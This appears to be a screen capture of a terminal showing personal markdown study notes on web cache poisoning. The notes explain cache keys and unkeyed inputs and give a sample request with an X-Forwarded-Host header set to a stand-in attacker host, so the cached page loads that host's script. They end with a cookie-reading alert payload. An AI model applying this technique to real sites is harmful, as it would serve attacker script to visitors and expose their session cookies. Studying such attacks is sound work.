 X-terminal-emulator
Jun 28 10:42:51
21%
290.7 kb/s
lsdfahad:~/2.0/cache-poisoning
lsdfahad:~/2.0/cache-poisoning ×
lsdfahad:~ ×
lsdfahad:~/2.0/cache-poisoning 173x42
e-poison.mkd
how a cache key looks like:
rotocol|method|host|/path?key=value
24 http[s]|GET|some-wbsite.com|/api/help?lang=en
23
22 which are saved in cache key are known as keyed input and other are known as unkeyed inputs
21
20
19 unkeyed inputs are for example: `token, referrer or user-agent`
18
17
16
15 GET / HTTP/1.1
14 Host: somewebsite.com
13 ...
12 ...
11
10 -----------------------------
9
8 GET / HTTP/1.1
7 Host: somewebsite.com
6 X-Forwarded-Host: evilwebsite.com
5 ...
4 ...
3
2 evilwebsite.com/js/tracking.js
1
29 alert(documetn.cookie)
NORMAL ./cache-poison.mkd unix utf-8 markdown 100% LN 29:21